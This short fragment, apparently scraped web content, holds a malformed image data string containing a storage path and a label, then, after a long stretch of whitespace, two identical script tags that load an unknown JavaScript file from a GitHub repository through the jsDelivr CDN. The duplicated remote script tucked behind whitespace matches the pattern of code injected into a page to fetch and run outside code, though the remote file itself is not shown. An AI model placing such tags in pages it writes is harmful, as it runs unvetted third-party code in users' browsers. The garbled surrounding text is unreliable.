 ( - Saba-430)                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  